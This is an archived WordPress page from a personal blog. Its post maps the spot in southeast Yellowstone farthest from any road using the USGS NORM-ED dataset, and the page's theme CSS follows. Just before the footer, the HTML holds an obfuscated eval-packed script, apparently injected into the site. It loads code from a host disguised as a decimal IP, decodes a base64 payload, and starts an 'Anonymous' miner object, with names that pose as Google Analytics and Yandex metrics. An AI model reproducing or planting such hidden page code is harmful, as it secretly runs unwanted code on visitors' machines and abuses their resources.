

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattkocsis.com/archives/date/2009/07
body_size: 6252
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Matthew Kocsis &raquo; 2009 &raquo; July</title>
	
	<meta name="generator" content="WordPress 5.7.14" /> <!-- leave this for stats -->

	<style type="text/css" media="screen">
		@import url( http://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css );
	</style>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.mattkocsis.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.mattkocsis.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.mattkocsis.com/feed/atom" />
	<link rel="pingback" href="http://www.mattkocsis.com/xmlrpc.php" />

		<link rel='archives' title='October 2013' href='http://www.mattkocsis.com/archives/date/2013/10' />
	<link rel='archives' title='June 2012' href='http://www.mattkocsis.com/archives/date/2012/06' />
	<link rel='archives' title='May 2012' href='http://www.mattkocsis.com/archives/date/2012/05' />
	<link rel='archives' title='January 2012' href='http://www.mattkocsis.com/archives/date/2012/01' />
	<link rel='archives' title='December 2011' href='http://www.mattkocsis.com/archives/date/2011/12' />
	<link rel='archives' title='May 2011' href='http://www.mattkocsis.com/archives/date/2011/05' />
	<link rel='archives' title='January 2011' href='http://www.mattkocsis.com/archives/date/2011/01' />
	<link rel='archives' title='September 2010' href='http://www.mattkocsis.com/archives/date/2010/09' />
	<link rel='archives' title='September 2009' href='http://www.mattkocsis.com/archives/date/2009/09' />
	<link rel='archives' title='July 2009' href='http://www.mattkocsis.com/archives/date/2009/07' />
	<link rel='archives' title='June 2009' href='http://www.mattkocsis.com/archives/date/2009/06' />
	<link rel='archives' title='February 2009' href='http://www.mattkocsis.com/archives/date/2009/02' />
	<link rel='archives' title='November 2008' href='http://www.mattkocsis.com/archives/date/2008/11' />
	<link rel='archives' title='September 2008' href='http://www.mattkocsis.com/archives/date/2008/09' />
	<link rel='archives' title='August 2008' href='http://www.mattkocsis.com/archives/date/2008/08' />
	<link rel='archives' title='July 2008' href='http://www.mattkocsis.com/archives/date/2008/07' />
	<link rel='archives' title='June 2008' href='http://www.mattkocsis.com/archives/date/2008/06' />
	<link rel='archives' title='May 2008' href='http://www.mattkocsis.com/archives/date/2008/05' />
	<link rel='archives' title='April 2008' href='http://www.mattkocsis.com/archives/date/2008/04' />
	<link rel='archives' title='March 2008' href='http://www.mattkocsis.com/archives/date/2008/03' />
	<link rel='archives' title='October 2007' href='http://www.mattkocsis.com/archives/date/2007/10' />
	<link rel='archives' title='July 2007' href='http://www.mattkocsis.com/archives/date/2007/07' />
	<link rel='archives' title='June 2007' href='http://www.mattkocsis.com/archives/date/2007/06' />
	<link rel='archives' title='May 2007' href='http://www.mattkocsis.com/archives/date/2007/05' />
	<link rel='archives' title='April 2007' href='http://www.mattkocsis.com/archives/date/2007/04' />
	<link rel='archives' title='March 2007' href='http://www.mattkocsis.com/archives/date/2007/03' />
	<link rel='archives' title='February 2007' href='http://www.mattkocsis.com/archives/date/2007/02' />
	<link rel='archives' title='January 2007' href='http://www.mattkocsis.com/archives/date/2007/01' />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattkocsis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mattkocsis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.mattkocsis.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattkocsis.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattkocsis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mattkocsis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-842013-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

</head>

<body>

<div id="wrapper">

<div class="pusher"></div>
<div id="header">
	<div class="nav_title">
		<h1><a href="http://www.mattkocsis.com">Matthew Kocsis</a></h1>
	</div>
	<div class="navigation">
		<ul id="miniflex">
			<li class="page_item page-item-2"><a href="http://www.mattkocsis.com/about">About</a></li>
<li class="page_item page-item-45"><a href="http://www.mattkocsis.com/professional">Professional</a></li>
<li class="page_item page-item-4"><a href="http://www.mattkocsis.com/research">Research</a></li>
<li class="page_item page-item-16"><a href="http://www.mattkocsis.com/pictures">Pictures</a></li>
<li class="page_item page-item-21"><a href="http://www.mattkocsis.com/team-drink">Team DRINK</a></li>
 
		</ul>
	</div>
        <!-- Add content here for Static Page links -->
</div>

<div id="content">
		
				
				<h2>Archive for July, 2009</h2>

				
				
			<div class="post">
	
				<h2 class="posttitle" id="post-119"><a href="http://www.mattkocsis.com/archives/119" rel="bookmark" title="Permanent link to How to get as far from roads as you can">How to get as far from roads as you can</a></h2>
			
				<p class="postmeta"> 
				July 12, 2009 @ 11:10 pm 
				&#183; Filed under <a href="http://www.mattkocsis.com/archives/category/-2-2" rel="category tag"></a>								</p>
			
				<div class="postentry">
				<p>In planning a backpacking trip, my friend Brian came across some information that there&#8217;s a location in the south part of Yellowstone National Park that is farther from a road than any other point in the lower 48. This of course intrigued me, so I looked into it further. This is what I&#8217;ve found:</p>
<p>The USGS recently created a dataset called NORM-ED (http://rmgsc.cr.usgs.gov/trip/data/) that calculates the distance in meters from any location in the US to the closest road. Of course the definition of road might be debatable, but for now let&#8217;s assume they picked a good one.</p>
<p>Loading the dataset in ArcMap shows us something that looks like this:</p>
<p><a href="http://www.mattkocsis.com/wp-content/uploads/2009/07/remote1.jpg"><img loading="lazy" class="aligncenter size-full wp-image-126" title="NW Wyoming NORM-ED" src="http://www.mattkocsis.com/wp-content/uploads/2009/07/remote1.jpg" alt="" width="499" height="451" srcset="http://www.mattkocsis.com/wp-content/uploads/2009/07/remote1.jpg 914w, http://www.mattkocsis.com/wp-content/uploads/2009/07/remote1-300x271.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a></p>
<p>Adding some extra geo-data to identify what we&#8217;re looking at (and changing Colors):</p>
<p><a href="http://www.mattkocsis.com/wp-content/uploads/2009/07/wide-noterrain.bmp"><img class="aligncenter size-full wp-image-129" title="NW Montana - NORM-ED and edges" src="http://www.mattkocsis.com/wp-content/uploads/2009/07/wide-noterrain.bmp" alt="" /></a></p>
<p>Zooming in quite a bit, and changing colors again shows this:</p>
<p><a href="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-wide-edges.bmp"><img class="aligncenter size-medium wp-image-121" title="SE Yellowstone, NORM-ED" src="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-wide-edges.bmp" alt="" /></a></p>
<p>Zooming up on the &#8220;high&#8221; data points gives us this (note the shapes of the mountains):</p>
<p><a href="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-edges.bmp"><img class="aligncenter size-medium wp-image-122" title="Yellowstone NORM-ED Closeup" src="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-edges.bmp" alt="" /></a></p>
<p>Plotting these coordinates on google maps gives us something a bit easier to look at:</p>
<p><a href="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-gmaps1.jpg"><img loading="lazy" class="aligncenter size-full wp-image-124" title="Most Remote Location, Google Maps" src="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-gmaps1.jpg" alt="" width="500" height="402" srcset="http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-gmaps1.jpg 778w, http://www.mattkocsis.com/wp-content/uploads/2009/07/wy-close-gmaps1-300x241.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>The google maps pin puts the spot at 44.146862802512736, -110.07588386535645, however this is a reasonably rough estimate, however I expect it to be accurate within several hundred feet. (NORM-ED Data is only calculated every 30 meters). The value from the NORM-ED data is roughly 34941 meters.</p>
<p>Well, looks like I have a destination to go find!</p>
<p><a href="http://maps.google.com/maps/ms?ie=UTF8&amp;hl=en&amp;msa=0&amp;msid=105258547230853312525.00046e8d937a701330d6f&amp;ll=44.148279,-110.075541&amp;spn=0.042249,0.077162&amp;t=p&amp;z=14" target="_blank">Google Maps Link</a></p>
				</div>
			
				<p class="postfeedback">
				<a href="http://www.mattkocsis.com/archives/119" rel="bookmark" title="Permanent link to How to get as far from roads as you can" class="permalink">Permalink</a>
				<a href="http://www.mattkocsis.com/archives/119#respond" class="commentslink" >Comments</a>				</p>
				
				<!--
				<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.mattkocsis.com/archives/119"
    dc:identifier="http://www.mattkocsis.com/archives/119"
    dc:title="How to get as far from roads as you can"
    trackback:ping="http://www.mattkocsis.com/archives/119/trackback" />
</rdf:RDF>				-->
			
			</div>
				
				<div class="footnav">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>	
		
</div>

<div id="sidebar">

<ul>
	<li>
		<h2>Search</h2>
		<form method="get" action="/index.php">
<p>
<input type="text" value="" name="s" id="s" />
<input type="submit" value="Search" />
</p>
</form>	</li>
		<li>
		<h2>Archives</h2>
		<ul>
				<li><a href='http://www.mattkocsis.com/archives/date/2013/10'>October 2013</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/06'>June 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/05'>May 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/05'>May 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/01'>January 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/07' aria-current="page">July 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/11'>November 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/09'>September 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/08'>August 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/07'>July 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/06'>June 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/05'>May 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/03'>March 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/10'>October 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/06'>June 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/05'>May 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/04'>April 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/03'>March 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/01'>January 2007</a></li>
		</ul>
	</li>
	<li>
		<h2>Categories</h2>
		<ul>
			</li>
</li>
</li>
</li>
		</ul>
	</li>
	<li>
		<h2>Meta</h2>
		<ul>
						<li><a href="http://www.mattkocsis.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.mattkocsis.com/feed" title="Syndicate this site using RSS 2.0"><abbr title="Really Simple Syndication">RSS</abbr> 2.0</a></li>
			<li><a href="http://www.mattkocsis.com/feed/atom" title="Syndicate this site using Atom">Atom</a></li>
			<li><a href="http://wordpress.org" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
			<li><a href="http://www.mikeschepker.com/wordpress/projects/" title="Phoenixblue by Mike Schepker & Phoenixrealm">PhoenixBlue</a></li>
			<li><a href="http://www.phoenixrealm.com/" title="Phoenixtheme by Phoenixrealm">Phoenixtheme</a></li>
					</ul>
	</li>
<script type="text/javascript" src="http://embed.technorati.com/embed/zdkvep277r.js"></script>

</ul>

</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>



<div id="footer">
<p>
</p>
</div>
<div class="pusher"></div>
</div>

<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<font color="#FFFFFF">Copyright &copy; Matthew Kocsis, All Rights Reserved.</font>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css
body_size: 1706
content:
/*  
Theme Name: PhoenixBlue
Theme URI: http://www.mikeschepker.com/wordpress/phoenixblu.zip
Description: A two column theme. Light and simple with blues, reds and greys. 
Version: 0.1
Author: Mike Schepker & David Peralty
Author URI: http://www.mikeschepker.com/wordpress/

Theme last updated: Jan 13, 2006
*/

/* Basics and Typography */
body {
	margin: 0;
	padding: 0;
	background: #333333;
	font-size: 78%;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333;
	text-align: center;
}

h1, h2, h3, h4, h5, h6 {
	margin: 1.2em 0;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 1.4em;
	color: #0a5989; 
}

h2 {
	font-size: 1.4em;
	color: #0a5989; 
}

h3 {
	font-size: 1.2em;
	color: #000;
}

h4 {
	font-size: 1.1em;
}

p {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0;
}

ol, ul {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0 1.2em 2em;
	padding: 0;
}

a {
	text-decoration: none;
}

a:link {
	color: #0a5989;
}

a:visited {
	color: #6E0909;
}

a:hover, a:active {
	color: #333333;
}

input, textarea, select {
	border: 1px solid #ccc;
	background-color: #fff;
	color: #333;
	font-size: 1em;
	font-family: "Lucida Sans Unicode", Tahoma, Arial, sans-serif;
}

blockquote {
	margin: 0 20px;
	padding: 0 20px;
	border-left: 4px solid #0a5989;
	font-size: 0.9em;
}

/* Matt Edit */
pre {border: solid 1px blue;
    font-size: 1.3 em;
     color: blue;
    margin: 10px;
    padding:10px;
    background: #CCCCCC}
code {font-size:1.2em;
    color: #003333}
/* End Matt Edit */

form, img {
	margin: 0;
	padding: 0;
	border: 0;
}

.small {
	font-size: 0.9em;
	color: #666;
}

/* Layout */

#wrapper {
	margin: 0px auto;
	padding-left: 5px;
	padding-right: 5px;
	width: 960px;
	text-align: left;
	border-left: 3px solid #9F9F9F;
	border-right: 3px solid #9F9F9F;
	background: #fff url(images/background.jpg) repeat-y center right;
}

.pusher {
	height: 5px;
	background: #fff;
}

#header {
	padding-top: 20px;
	padding-left: 10px;
	background: #323232 url(images/header.jpg) repeat-x;
	height: 37px;
}

#header h1 {
	margin: 0px;
	font-size: 1.8em;
}

#header h1 a {
	text-decoration: none;
	color: #fff;
}
	
#content {
	float: left;
	padding: 0 20px;
	width: 720px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 680px;
} 

html>body #content {
	width: 680px;
}

* html #content {
	overflow: hidden;
	/* So IE won't break things */
}

#sidebar {
	float: left;
	padding: 1.8em 20px 0 20px;
	width: 250px;
	font-size: 0.9em;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 200px;
} 

html>body #sidebar {
	width: 200px;
}

#footer {
	clear: both;
	font-size: 0.9em;
		text-align: right;
		font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
		color: #FFFFFF;
	}

#footer p {
	margin: 0;
	font-size: 0.9em;
	text-align: right;
	padding-right: 10px;
	background: #323232 url(images/footer.jpg) repeat-x;
	height: 47px;
}

#sidebar h2 {
	display: inline;
	margin: 1.2em 0 0.6em 0;
	padding: 0 10px 0 0;
	background: url(images/arrow.gif) no-repeat center right;
	font-size: 1.1em;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#sidebar ul li {
}

#sidebar ul ul {
	margin: 1.2em 0;
	border-top: 1px solid #ffffff;
	background-color: #ececec;
}

#sidebar ul ul li {
	padding: 0 0 0 10px;
	border-bottom: 1px solid #fff;
}

#sidebar ul ul li a {
	display: block;
	margin: 0 0 0 -10px;
	padding: 2px 10px 0 10px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 170px;
} 

html>body #sidebar ul ul li a {
	width: 170px;
}

#sidebar ul ul li a:hover {
	background-color: #ffffff;
}

#sidebar ul ul ul {
	margin: 0;
	border: none;
}

#sidebar ul ul ul li {
	margin: 0 0 0 -10px;
	padding: 0 0 0 25px;
	border-bottom: none;
	border-top: 1px solid #ffffff;
}

#sidebar ul ul ul li a {
	margin: 0 0 0 -25px;
	padding: 2px 10px 0 25px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 155px;
} 

html>body #sidebar ul ul ul li a {
	width: 155px;
}

.posttitle {
	margin-bottom: 0;
	width: 100%;
	color: #0a5989;
	overflow: auto;
	/* Width and overflow to clear '.posttitle a' */
}

.posttitle a {
	float: left;
	padding: 0;
}

.posttitle a:link, .posttitle a:visited {
	color: #0a5989;	
}

.posttitle a:hover, .posttitle a:active {
	color: #af0101;
}

.postmeta {
	margin-top: 0;
	padding-top: 1px;
	font-size: 0.9em;
	color: #999999;
}

.permalink {
	margin: 0 1.8em 0 0;
	padding: 0 0 0 14px;
	background: url(images/permalink.gif) no-repeat center left;
}

.commentslink {
	padding: 0 0 0 17px;
	background: url(images/commentslink.gif) no-repeat center left;
}

#commentlist {
	margin: 1.2em 0;
	padding: 0;
	border-bottom: 1px solid #e8e7d0;
	list-style-type: none;
}

#commentlist li {
	border-top: 1px solid #e8e7d0;
	padding: 1px 20px;
	background-color: #ffffff;
}

.alt {
	background-color: #e9e9e9 !important;
}

.commenttitle {
	margin-bottom: 0;
	font-size: 1.1em;
}

.commentmeta {
	margin-top: 0;
	font-size: 0.9em;
	color: #999;
}

#miniflex {
	float: left;
	margin: 0;
	padding: 0 0px 5px 25px;
}

#miniflex li {
	float: left;
	margin: 0; 
	padding: 0;
	display: inline;
	list-style: none;
}
	
#miniflex a:link, #miniflex a:visited {
	float: left;
	font-size: 85%;
	line-height: 37px;
	font-weight: bold;
	margin: 0 0px 0 20px;
	text-decoration: none;
	color: #fff;
}

#miniflex a.active:link, #miniflex a.active:visited, #miniflex a:hover {
	background: url(images/triangle.jpg) no-repeat bottom center;
	color: #fff;
}

.nav_title{
	float: left;
}

.alignright {
	float: right;
}
	
.alignleft {
	float: left
}
	
.footnav {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 45px;
}